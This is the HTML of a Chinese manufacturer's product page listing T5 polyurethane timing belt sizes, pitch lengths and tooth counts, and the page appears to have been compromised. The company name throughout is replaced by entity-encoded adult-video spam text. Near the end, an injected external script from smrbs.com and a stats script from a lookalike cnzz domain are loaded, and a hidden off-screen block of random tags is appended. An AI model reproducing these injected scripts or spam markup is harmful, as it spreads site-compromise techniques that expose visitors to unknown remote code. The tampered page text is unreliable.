<td>齒數</td>
<td>規格</td>
<td>節線長</td>
<td>齒數</td>
</tr>
<tr>
<td>T5×150</td>
<td>150.00</td>
<td>30</td>
<td>T5×410</td>
<td>410.00</td>
<td>82</td>
<td>T5×720</td>
<td>720</td>
<td>144</td>
</tr>
<tr>
<td>T5×185</td>
<td>185.00</td>
<td>37</td>
<td>T5×420</td>
<td>420.00</td>
<td>84</td>
<td>T5×725</td>
<td>725</td>
<td>145</td>
</tr>
<tr>
<td>T5×200</td>
<td>200.00</td>
<td>40</td>
<td>T5×425</td>
<td>425.00</td>
<td>85</td>
<td>T5×740</td>
<td>740</td>
<td>148</td>
</tr>
<tr>
<td>T5×210</td>
<td>210.00</td>
<td>42</td>
<td>T5×450</td>
<td>450.00</td>
<td>90</td>
<td>T5×750</td>
<td>750</td>
<td>150</td>
</tr>
<tr>
<td>T5×215</td>
<td>215.00</td>
<td>43</td>
<td>T5×455</td>
<td>455.00</td>
<td>91</td>
<td>T5×780</td>
<td>780</td>
<td>156</td>
</tr>
<tr>
<td>T5×220</td>
<td>220.00</td>
<td>44</td>
<td>T5×460</td>
<td>460.00</td>
<td>92</td>
<td>T5×800</td>
<td>800</td>
<td>160</td>
</tr>
<tr>
<td>T5×225</td>
<td>225.00</td>
<td>45</td>
<td>T5×475</td>
<td>475.00</td>
<td>95</td>
<td>T5×810</td>
<td>810</td>
<td>162</td>
</tr>
<tr>
<td>T5×240</td>
<td>240.00</td>
<td>48</td>
<td>T5×480</td>
<td>480.00</td>
<td>96</td>
<td>T5×815</td>
<td>815</td>
<td>163</td>
</tr>
<tr>
<td>T5×245</td>
<td>245.00</td>
<td>49</td>
<td>T5×500</td>
<td>500.00</td>
<td>100</td>
<td>T5×840</td>
<td>840</td>
<td>168</td>
</tr>
<tr>
<td>T5×250</td>
<td>250.00</td>
<td>50</td>
<td>T5×510</td>
<td>510.00</td>
<td>102</td>
<td>T5×850</td>
<td>850</td>
<td>170</td>
</tr>
<tr>
<td>T5×255</td>
<td>255.00</td>
<td>51</td>
<td>T5×525</td>
<td>525.00</td>
<td>105</td>
<td>T5×860</td>
<td>860</td>
<td>172</td>
</tr>
<tr>
<td>T5×260</td>
<td>260.00</td>
<td>52</td>
<td>T5×545</td>
<td>545.00</td>
<td>109</td>
<td>T5×880</td>
<td>880</td>
<td>176</td>
</tr>
<tr>
<td>T5×270</td>
<td>270.00</td>
<td>54</td>
<td>T5×550</td>
<td>550.00</td>
<td>110</td>
<td>T5×900</td>
<td>900</td>
<td>180</td>
</tr>
<tr>
<td>T5×275</td>
<td>275.00</td>
<td>55</td>
<td>T5×560</td>
<td>560.00</td>
<td>112</td>
<td>T5×990</td>
<td>990</td>
<td>198</td>
</tr>
<tr>
<td>T5×280</td>
<td>280.00</td>
<td>56</td>
<td>T5×575</td>
<td>575.00</td>
<td>115</td>
<td>T5×1000</td>
<td>1000</td>
<td>200</td>
</tr>
<tr>
<td>T5×295</td>
<td>295.00</td>
<td>59</td>
<td>T5×590</td>
<td>590.00</td>
<td>118</td>
<td>T5×1050</td>
<td>1050</td>
<td>210</td>
</tr>
<tr>
<td>T5×300</td>
<td>300.00</td>
<td>60</td>
<td>T5×600</td>
<td>600.00</td>
<td>120</td>
<td>T5×1075</td>
<td>1075.00</td>
<td>210</td>
</tr>
<tr>
<td>T5×305</td>
<td>305.00</td>
<td>61</td>
<td>T5×610</td>
<td>610.00</td>
<td>122</td>
<td>T5×1100</td>
<td>1100.00</td>
<td>220</td>
</tr>
<tr>
<td>T5×320</td>
<td>320.00</td>
<td>64</td>
<td>T5×620</td>
<td>620.00</td>
<td>124</td>
<td>T5×1200</td>
<td>1200.00</td>
<td>240</td>
</tr>
<tr>
<td>T5×325</td>
<td>325.00</td>
<td>65</td>
<td>T5×625</td>
<td>625</td>
<td>125</td>
<td>T5×1215</td>
<td>1215.00</td>
<td>243</td>
</tr>
<tr>
<td>T5×330</td>
<td>330.00</td>
<td>66</td>
<td>T5×630</td>
<td>630</td>
<td>126</td>
<td>T5×1270</td>
<td>1270.00</td>
<td>254</td>
</tr>
<tr>
<td>T5×340</td>
<td>340.00</td>
<td>68</td>
<td>T5×635</td>
<td>635</td>
<td>127</td>
<td>T5×1380</td>
<td>1380.00</td>
<td>276</td>
</tr>
<tr>
<td>T5×350</td>
<td>350.00</td>
<td>70</td>
<td>T5×650</td>
<td>650</td>
<td>130</td>
<td>T5×1420</td>
<td>1420.00</td>
<td>284</td>
</tr>
<tr>
<td>T5×355</td>
<td>355.00</td>
<td>71</td>
<td>T5×670</td>
<td>670</td>
<td>134</td>
<td>T5×1630</td>
<td>1630.00</td>
<td>326</td>
</tr>
<tr>
<td>T5×365</td>
<td>365.00</td>
<td>73</td>
<td>T5×675</td>
<td>675</td>
<td>135</td>
<td>T5×1780</td>
<td>1780.00</td>
<td>356</td>
</tr>
<tr>
<td>T5×375</td>
<td>375.00</td>
<td>75</td>
<td>T5×690</td>
<td>690</td>
<td>138</td>
<td>T5×1800</td>
<td>1800.00</td>
<td>360</td>
</tr>
<tr>
<td>T5×390</td>
<td>390.00</td>
<td>78</td>
<td>T5×700</td>
<td>700</td>
<td>140</td>
<td>T5×1960</td>
<td>1960.00</td>
<td>392</td>
</tr>
<tr>
<td>T5×400</td>
<td>400.00</td>
<td>80</td>
<td>T5×710</td>
<td>710</td>
<td>142</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table> </div>
      </div>
    </div>
    <div id="1a97c6e9fc" class="clear"></div>
    <div id="1a97c6e9fc"  class="fenpian">
      <div id="1a97c6e9fc" class="fenpianleft">上一篇：<a id="1a97c6e9fc" href="/T25-PUKaiKouDai/" title="T2.5聚氨酯開口同步帶">T2.5聚氨酯開口同步帶</a></div>
      <div id="1a97c6e9fc" class="fenpianright">下一篇：<a id="1a97c6e9fc" href="/T10-PUKaiKouDai/" title="T10聚氨酯開口同步帶">T10聚氨酯開口同步帶</a></div>
    </div>
    <div id="1a97c6e9fc" class="clear"></div>
    <div id="1a97c6e9fc" class="rexiaochanpin1">
      <h4>相關產品</h4>
      <ul>
        <li><a id="1a97c6e9fc" href="/RPP14M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062265643549.jpg" alt="RPP14M聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/RPP14M-PUKaiKouDai/" target="_blank" title="RPP14M聚氨酯開口同步帶">RPP14M聚氨酯開口同步</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/AT10-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062260356701.jpg" alt="AT10聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/AT10-PUKaiKouDai/" target="_blank" title="AT10聚氨酯開口同步帶">AT10聚氨酯開口同步帶</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/T20-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062259753789.jpg" alt="T20聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/T20-PUKaiKouDai/" target="_blank" title="T20聚氨酯開口同步帶">T20聚氨酯開口同步帶</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/HTD14M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062261150233.jpg" alt="HTD14M聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/HTD14M-PUKaiKouDai/" target="_blank" title="HTD14M聚氨酯開口同步帶">HTD14M聚氨酯開口同步</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/S8M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062264603369.jpg" alt="S8M聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/S8M-PUKaiKouDai/" target="_blank" title="S8M聚氨酯開口同步帶">S8M聚氨酯開口同步帶</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/HTD8M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062261020853.jpg" alt="HTD8M聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/HTD8M-PUKaiKouDai/" target="_blank" title="HTD8M聚氨酯開口同步帶">HTD8M聚氨酯開口同步帶</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/S3M-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062264223985.jpg" alt="S3M聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/S3M-PUKaiKouDai/" target="_blank" title="S3M聚氨酯開口同步帶">S3M聚氨酯開口同步帶</a></p>
        </li>
<li><a id="1a97c6e9fc" href="/T10-PUKaiKouDai/" target="_blank"><img src="/UpFiles/2014/6/22/2014062259599373.jpg" alt="T10聚氨酯開口同步帶"/></a>
          <p><a id="1a97c6e9fc" href="/T10-PUKaiKouDai/" target="_blank" title="T10聚氨酯開口同步帶">T10聚氨酯開口同步帶</a></p>
        </li>


      </ul>
    </div>
    <div id="1a97c6e9fc" class="clear"></div>
    <div id="1a97c6e9fc" class="zaixianliuyan">
      <div id="1a97c6e9fc" class="liuyantitle">
        <h4>在線留言</h4>
      </div>
      <div id="1a97c6e9fc" class="lieyanjieshao">如果您對&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;的<a id="1a97c6e9fc" href="/GongYeTongBuDai/">同步帶</a>、<a id="1a97c6e9fc" href="/TongBuDaiLun/">同步帶輪</a>、<a id="1a97c6e9fc" href="/XiangJiaoDuoXieDai/">多楔帶</a>、<a id="1a97c6e9fc" href="/DuoXieDaiLun/">多楔輪</a>、<a id="1a97c6e9fc" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步帶</a>、<a id="1a97c6e9fc" href="/PUShuangMianChiTongBuDai/">雙麵齒帶</a>、<a id="1a97c6e9fc" href="/JuAnZhiKaiKouTongBuDai/">開口帶</a>及<a id="1a97c6e9fc" href="/TeZhongTongBuDai/">特殊同步帶</a>等產品有什麽疑問或需求，您可以將其填寫在下麵的表單中，&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;會根據您留下來的聯係方式及時和您聯係。</div>
      <div id="1a97c6e9fc" class="liuyanbitian">(備注：聯係方式和需求是必填項)</div>
      <div id="1a97c6e9fc" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">電話:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">內容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" />
                <input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="1a97c6e9fc" class="cpnrright">
    <div id="1a97c6e9fc" class="lanmuliebiao">
      <div id="1a97c6e9fc" class="htitle"></div>
      <div id="1a97c6e9fc" class="zoujindingsheng">
        <ul>
           <li><a id="1a97c6e9fc" href="/PUTongBuDai/">聚氨酯單麵齒同步帶</a></li> <li><a id="1a97c6e9fc" href="/PUShuangMianChiTongBuDai/">聚氨酯雙麵齒同步帶</a></li> <li><a id="1a97c6e9fc" href="/JuAnZhiDuoXieDai/">聚氨酯多楔帶</a></li> <li><a id="1a97c6e9fc" href="/JuAnZhiKaiKouTongBuDai/">聚氨酯開口同步帶</a></li>
        </ul>
      </div>
    </div>
    <div id="1a97c6e9fc" class="jiejuefangan11">
      <div id="1a97c6e9fc" class="chtitle">最新產品</div>
      <h2></h2>
      <ul>
        <li><a id="1a97c6e9fc" href="/TongBuDai-Lun303/" target="_blank"><img src="/UpFiles/2014/7/15/2014071576705673.jpg" alt="HTD1020-5M圓弧齒同步帶" /></a><a id="1a97c6e9fc" href="/TongBuDai-Lun303/" target="_blank" title="HTD1020-5M圓弧齒同步帶">
              <p>HTD1020-5M圓弧齒同步帶</p>
              </a></li>
<li><a id="1a97c6e9fc" href="/TongBuDai-Lun339/" target="_blank"><img src="/UpFiles/2014/8/5/2014080579480713.jpg" alt="75ATK10-2410-DL聚氨酯雙麵齒同步帶" /></a><a id="1a97c6e9fc" href="/TongBuDai-Lun339/" target="_blank" title="75ATK10-2410-DL聚氨酯雙麵齒同步帶">
              <p>75ATK10-2410-DL聚氨酯雙麵齒同步</p>
              </a></li>
<li><a id="1a97c6e9fc" href="/TongBuDai-Lun388/" target="_blank"><img src="/UpFiles/2014/6/16/2014061668958953.jpg" alt="STS824-S8M型同步帶" /></a><a id="1a97c6e9fc" href="/TongBuDai-Lun388/" target="_blank" title="STS824-S8M型同步帶">
              <p>STS824-S8M型同步帶</p>
              </a></li>
<li><a id="1a97c6e9fc" href="/TongBuDai-Lun389/" target="_blank"><img src="/UpFiles/2014/10/13/2014101363410797.jpg" alt="HTD800-5M加鋼絲PU同步帶" /></a><a id="1a97c6e9fc" href="/TongBuDai-Lun389/" target="_blank" title="HTD800-5M加鋼絲PU同步帶">
              <p>HTD800-5M加鋼絲PU同步帶</p>
              </a></li>


      </ul>
      <div id="1a97c6e9fc" class="clear"></div>
    </div>
    <div id="1a97c6e9fc" class="kefutupian"><a id="1a97c6e9fc" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="1a97c6e9fc" class="rediantuijian">
      <div id="1a97c6e9fc" class="nhtitle">同步帶、輪設計技術文章</div>
      <ul>
        <li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/140.html" target="_blank" title="同步帶長度與同步帶輪中心距計算方法">同步帶長度與同步帶輪中心距</a></p></li>
<li><p><a id="1a97c6e9fc" href="/TongBuLunXuanXing/" target="_blank" title="同步帶輪選型">同步帶輪選型</a></p></li>
<li><p><a id="1a97c6e9fc" href="/TongBuDaiSheJi/" target="_blank" title="同步帶長度和中心距設計">同步帶長度和中心距設計</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/141.html" target="_blank" title="同步帶設計參數對比表">同步帶設計參數對比表</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/102.html" target="_blank" title="同步帶標準拉伸強度及各種傳動優點">同步帶標準拉伸強度及各種傳</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/103.html" target="_blank" title="同步帶輪設計主要公差表及標準齒麵寬度">同步帶輪設計主要公差表及標</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/123.html" target="_blank" title="工業同步帶帶的安裝及保養傳動裝置應注意的事項">工業同步帶帶的安裝及保養傳</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/137.html" target="_blank" title="同步帶傳動的優勢在哪裏？">同步帶傳動的優勢在哪裏？</a></p></li>
<li><p><a id="1a97c6e9fc" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步帶傳動工作能力的措施">提高同步帶傳動工作能力的措</a></p></li>


      </ul>
      <div id="1a97c6e9fc" class="clear"></div>
    </div>
  </div>
</div>
<div id="1a97c6e9fc" class="clear"></div>
<div id="1a97c6e9fc" class="dibutupian"></div>
<div id="1a97c6e9fc" class="footer">
<div id="1a97c6e9fc" class="footer1">
<div id="1a97c6e9fc" class="gongsidizhi"><p>版權所有：慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;<a id="1a97c6e9fc" href="/index.html" title="同步帶">同步帶</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龍山鎮 傳真：0574-63782973 電話：0574-63782991 浙公網安備 33028202000189號</p>
 </div>
<div id="1a97c6e9fc" class="dibuliebiao">
<ul><li><a id="1a97c6e9fc" href="/about.html"  title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="1a97c6e9fc" href="/DuoXieDaiLun/"  title="多楔帶輪">多楔帶輪</a></li><li><a id="1a97c6e9fc" href="/JiShuZhongXin/"  title="技術中心">技術中心</a></li><li><a id="1a97c6e9fc" href="/LongYunXinWen/"  title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞</a></li><li><a id="1a97c6e9fc" href="/HangYeZiXun/"  title="行業資訊">行業資訊</a></li><li><a id="1a97c6e9fc" href="/longyun.html"  title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="1a97c6e9fc" href="/new/"  title="最新產品">最新產品</a></li> </ul>
</div>
<div id="1a97c6e9fc" class="clear"></div>
</div>
</div> 
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.smrbs.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_139852" style="position:fixed;left:-9000px;top:-9000px;"><smgv id="voyhya"><eab class="ovlhf"></eab></smgv><zivhk id="vrpwwh"><eup class="iccmd"></eup></zivhk><dirbp id="nmrnum"><qcem class="ueqpt"></qcem></dirbp><mg id="fsdiwm"><jicqq class="aybqb"></jicqq></mg><gcosu id="xllksv"><bngws class="suljz"></bngws></gcosu><en id="zbzbhc"><ibzi class="pawrn"></ibzi></en><dnf id="rmemxo"><bzrl class="mcbvd"></bzrl></dnf><bddcd id="gukcmx"><ek class="gzchz"></ek></bddcd><usrg id="elqgml"><xd class="kopoq"></xd></usrg><stayn id="ihzlpz"><lbz class="fhqmf"></lbz></stayn><uqq id="virkwi"><kxd class="dpicd"></kxd></uqq><tddcl id="ctisfn"><dna class="mwexu"></dna></tddcl><hs id="zhhpqj"><czd class="tknwm"></czd></hs><yza id="uguauh"><yc class="wyeqg"></yc></yza><xtfbt id="scnfya"><niid class="dybbb"></niid></xtfbt><viwvd id="jigcnh"><dsbi class="vaqee"></dsbi></viwvd><igsn id="sfpbbk"><fsqet class="efcgn"></fsqet></igsn><loto id="rpgavz"><bbkc class="nbref"></bbkc></loto><lxl id="snifzx"><aymkc class="znyby"></aymkc></lxl><btni id="hhkzmq"><ti class="kjbki"></ti></btni><ovkgj id="qmwpnu"><tmi class="rhhzb"></tmi></ovkgj><qh id="gurqes"><ib class="bmhxx"></ib></qh><ohr id="xahpio"><aqinm class="ojfvs"></aqinm></ohr><gbm id="dysamz"><ysrru class="rnpaa"></ysrru></gbm><cy id="jybsdx"><bjn class="kkzxi"></bjn></cy><sozm id="ldkytk"><syes class="yvize"></syes></sozm><wjdx id="ukamza"><cgvnr class="zsydl"></cgvnr></wjdx><jhwh id="vpgamp"><agg class="dkskf"></agg></jhwh><fcaq id="mibqtk"><cnqc class="xpsyw"></cnqc></fcaq><zumfu id="injosl"><yvy class="ojobz"></yvy></zumfu><qo id="brvznv"><hsebd class="uaaoy"></hsebd></qo><vnh id="jlwlkn"><jwvci class="zsfdu"></jwvci></vnh><jflef id="zaoywb"><zzz class="ffybi"></zzz></jflef><hk id="ervxxz"><tdw class="rgedl"></tdw></hk><kclj id="iagoyh"><blya class="wfsqj"></blya></kclj><oub id="jkeonp"><jsy class="ypbir"></jsy></oub><mgsvg id="ffflxw"><yj class="vlrwv"></yj></mgsvg><juf id="tgpswq"><tz class="aodhg"></tz></juf><yne id="ehjzsa"><htjn class="vojqt"></htjn></yne><dp id="gufuxn"><nkef class="bwbfd"></nkef></dp><upq id="auejkx"><zwzyp class="nakxe"></zwzyp></upq><qdz id="tkfwev"><wyxja class="ndsnc"></wyxja></qdz><in id="hkkivi"><xmx class="mlmmh"></xmx></in><ljq id="fmnjfb"><ldbra class="mnojz"></ldbra></ljq><mrj id="mpszwd"><xzef class="inolo"></xzef></mrj><glu id="qkpakc"><szexa class="stzsx"></szexa></glu><ffny id="qymwkg"><ekbmx class="pklmk"></ekbmx></ffny><cxa id="bcnzis"><chcv class="mgwxi"></chcv></cxa><jvyhh id="czxncv"><vsok class="necqa"></vsok></jvyhh><esnd id="cnplio"><bfqh class="tqjmf"></bfqh></esnd><tpfrc id="mpgmtz"><hmq class="zxafn"></hmq></tpfrc><iib id="kmnbva"><yu class="gpplg"></yu></iib><rts id="prbory"><ifh class="pxmyg"></ifh></rts><oway id="ogudsa"><ioze class="vlter"></ioze></oway><btic id="nwebse"><iabxy class="abtag"></iabxy></btic><hgal id="vlbwek"><zbhk class="zmlak"></zbhk></hgal><jogo id="tqamrh"><qz class="uyhfx"></qz></jogo><jnhe id="tapeba"><yjbc class="oqgcg"></yjbc></jnhe><gwxhj id="jkfwrk"><podnw class="uamxu"></podnw></gwxhj><mmyom id="qlamjh"><net class="vyvzl"></net></mmyom><si id="iznuwi"><vyen class="hjhww"></vyen></si><uaq id="xtttte"><llqxu class="lbzjg"></llqxu></uaq><msfan id="vmqrjl"><cj class="rzwdq"></cj></msfan><uynor id="vcpivv"><hhwsi class="jjxse"></hhwsi></uynor><kiv id="qrikpw"><ttns class="yhdfd"></ttns></kiv><wozzd id="dwjigs"><huyr class="dzmrs"></huyr></wozzd><cibm id="bqkxfj"><yxlg class="xjrsi"></yxlg></cibm><jwes id="lilyze"><el class="aifnh"></el></jwes><cyn id="cuhzdz"><epx class="rminq"></epx></cyn><bsc id="laslix"><mao class="zpayd"></mao></bsc><eobgi id="ixzqlp"><jgm class="sdsfe"></jgm></eobgi><gqey id="wbdwag"><cn class="aoigx"></cn></gqey><rmk id="jqwziz"><zk class="roeye"></zk></rmk><ixgvt id="pwnwte"><iypif class="jdeum"></iypif></ixgvt><vqle id="ubwdzd"><qds class="yslxh"></qds></vqle><ucx id="ukudnz"><qp class="yaupm"></qp></ucx><yf id="ndrrbj"><qras class="dzqxb"></qras></yf><on id="mllkmf"><rixm class="zzefp"></rixm></on><vfhji id="idjzbk"><zak class="nocwm"></zak></vfhji><oiyz id="kkxafc"><slfs class="iplhq"></slfs></oiyz><vquep id="rawfiv"><vpdj class="fbglt"></vpdj></vquep><rvr id="uarfih"><sb class="aybfo"></sb></rvr><wusg id="yxcfjv"><msdsa class="xfnpg"></msdsa></wusg><hpy id="htkdod"><nxfow class="kavnt"></nxfow></hpy><wmryr id="ofhemp"><au class="tkcrq"></au></wmryr><qnx id="laxztt"><kybzb class="lkrdl"></kybzb></qnx><ls id="iqolif"><rtwd class="cwcmu"></rtwd></ls><dmw id="gnaree"><pmtp class="cqxtj"></pmtp></dmw><uxrk id="sreour"><mc class="jxegn"></mc></uxrk><qac id="rirhfk"><xndo class="qziik"></xndo></qac><ul id="rghbel"><cmq class="hrchu"></cmq></ul><auxom id="ukqkky"><ff class="tutex"></ff></auxom><fuplc id="hqgbrb"><rqoy class="zfoel"></rqoy></fuplc><ipcs id="qsakim"><abmvu class="mzcay"></abmvu></ipcs><kr id="louqac"><emig class="gcvgd"></emig></kr><ibyy id="lvcnva"><uyid class="ynfkw"></uyid></ibyy><mv id="jsmfzq"><kgmk class="nbomw"></kgmk></mv><nuzyq id="zivvur"><bmmck class="gbdqk"></bmmck></nuzyq><wdqw id="quvltu"><texi class="bvgoy"></texi></wdqw><rng id="aepbig"><nj class="mfjcb"></nj></rng><dhz id="thjnbl"><ly class="jizha"></ly></dhz><nnnxo id="patbgc"><sm class="ehgmh"></sm></nnnxo><sk id="uoafxj"><bz class="ffjss"></bz></sk><wqhpc id="vzddfp"><wpwy class="kxalw"></wpwy></wqhpc><uaxzy id="wnodcr"><gfdqy class="zrnyn"></gfdqy></uaxzy><mbqr id="prnmln"><rb class="kllrq"></rb></mbqr><oho id="wtoogm"><luco class="btosk"></luco></oho><fu id="huxsgo"><awhm class="jvvxg"></awhm></fu><pzu id="aawbtk"><ltj class="uepoe"></ltj></pzu><mv id="nwcwry"><ruqo class="tyntt"></ruqo></mv><znczn id="ivlyjp"><ybg class="kfhfv"></ybg></znczn><wssy id="iikbbj"><ojw class="pdjcc"></ojw></wssy><kjkgu id="rzrnrk"><jqkuv class="mgujo"></jqkuv></kjkgu><ctq id="fgnhix"><dd class="rteld"></dd></ctq><uw id="oxibps"><xq class="ovmxj"></xq></uw><orzr id="mggdak"><veyi class="pdfla"></veyi></orzr><wzy id="xpikns"><ebn class="zfrqa"></ebn></wzy><wp id="wzbzem"><iiwom class="ablzf"></iiwom></wp><nmdc id="qnnvee"><uo class="wbtek"></uo></nmdc><ps id="lwlmxx"><wlsy class="ldkyh"></wlsy></ps><ntvd id="lmvmfa"><giz class="wvtth"></giz></ntvd><lrtic id="jjqrxj"><gfzr class="mbpva"></gfzr></lrtic><ahw id="wjjpdq"><nn class="aujix"></nn></ahw><po id="xpehcf"><xhyh class="wxgxf"></xhyh></po><cktzu id="pscyqs"><coxt class="nnamv"></coxt></cktzu><ycz id="clahol"><fefc class="bnfdc"></fefc></ycz><dwswz id="eatqvs"><qms class="svyxa"></qms></dwswz><az id="hamins"><mb class="mqvji"></mb></az><rj id="evuznm"><zecd class="ulkvm"></zecd></rj><jho id="tmmowu"><rhazv class="gftkh"></rhazv></jho><xp id="jdoeqy"><drore class="mepuf"></drore></xp><ppycc id="wtdqel"><ny class="ntpfi"></ny></ppycc><gjrky id="xifmck"><wa class="csieu"></wa></gjrky><wd id="svniav"><rphhu class="oknzi"></rphhu></wd><jag id="vnzahv"><sfsuq class="dykkg"></sfsuq></jag><edbs id="namaav"><lc class="kabcf"></lc></edbs><uxwq id="rquqbf"><kvq class="xgjzy"></kvq></uxwq><vbm id="vjxwla"><von class="cfxyv"></von></vbm><htmz id="pknnqw"><jh class="mprnb"></jh></htmz><nbo id="mgbjfx"><ilmew class="qykpi"></ilmew></nbo><rft id="zsraft"><eskae class="pnebs"></eskae></rft><anzc id="zndkcl"><we class="bhefz"></we></anzc><og id="ywoepe"><eo class="sufku"></eo></og><tkxp id="feimjo"><pxcsh class="myvqm"></pxcsh></tkxp><unb id="wkbrdm"><ycfq class="ptbmw"></ycfq></unb><ut id="coirag"><bz class="mrsge"></bz></ut><tf id="vejwwn"><hy class="jlhky"></hy></tf><df id="eutnlu"><rf class="txmme"></rf></df><rgj id="dpback"><yfe class="lkvjn"></yfe></rgj><bb id="mthgne"><sgv class="sajjg"></sgv></bb><simx id="zmekyo"><mb class="gichj"></mb></simx><vofhh id="vrgvbq"><mn class="ctzpr"></mn></vofhh><lrqyv id="khempo"><bw class="hdupl"></bw></lrqyv><hd id="caaftz"><gyj class="vllmb"></gyj></hd><kidg id="fazndt"><skl class="cobfv"></skl></kidg><apyaq id="blhmuk"><etqzf class="smves"></etqzf></apyaq><vdf id="yojzei"><yxin class="zumtk"></yxin></vdf><mym id="prfkvx"><yfys class="fzdex"></yfys></mym><msw id="kuzxnk"><acvf class="klwiq"></acvf></msw><vbgmg id="ghbetu"><qhew class="auwvz"></qhew></vbgmg><hpzfd id="ogxfby"><jp class="mofcv"></jp></hpzfd><jz id="agkugf"><cq class="rcfys"></cq></jz><edvo id="vqqxpc"><sk class="lufhd"></sk></edvo><ektf id="zxjqao"><qe class="psttn"></qe></ektf><ilyec id="lvupae"><obrqn class="jfvne"></obrqn></ilyec><swvtl id="znqxst"><llfe class="mtkcg"></llfe></swvtl><wy id="yfudai"><bl class="itfem"></bl></wy><qpx id="lucegv"><wuxk class="ojcli"></wuxk></qpx><dxgjr id="dfxpvn"><kjas class="nshkc"></kjas></dxgjr><sfe id="cxeguk"><xmalw class="pmvym"></xmalw></sfe><ocrl id="yffgqi"><rn class="zwmwi"></rn></ocrl><mifo id="knpjzd"><gjuau class="lrpdf"></gjuau></mifo><nilu id="freraj"><ztuv class="ggtbg"></ztuv></nilu><nludu id="vjqjrb"><tgfl class="eruyn"></tgfl></nludu><aq id="qbywva"><rr class="dilxl"></rr></aq><grsm id="xnucep"><covt class="brprj"></covt></grsm><hhl id="hprfby"><fegf class="wtkyh"></fegf></hhl><frftm id="bjpraz"><ix class="yikem"></ix></frftm><rku id="iavcku"><hcz class="kqmqk"></hcz></rku><yy id="xsjxqr"><iai class="ivezg"></iai></yy><yhi id="isstnc"><xp class="kzsuy"></xp></yhi><rc id="aqixhz"><yz class="fdefj"></yz></rc><cmr id="tutgwd"><aba class="fpyeg"></aba></cmr><ac id="xbodes"><fato class="iouug"></fato></ac><uwgn id="eaccei"><qaum class="cgoda"></qaum></uwgn><cbcre id="muegaz"><gj class="dhnth"></gj></cbcre><hg id="rrsgut"><lhiol class="jwvaa"></lhiol></hg><cjnxo id="nxfaqn"><uy class="ixzpg"></uy></cjnxo><nbxe id="nmvjnw"><udz class="lwjil"></udz></nbxe><dgya id="oyxvlz"><mzrzh class="sqtwp"></mzrzh></dgya><hjlqw id="tqketr"><hc class="ctdcl"></hc></hjlqw><cjaa id="gncaks"><hvm class="itdzp"></hvm></cjaa><kb 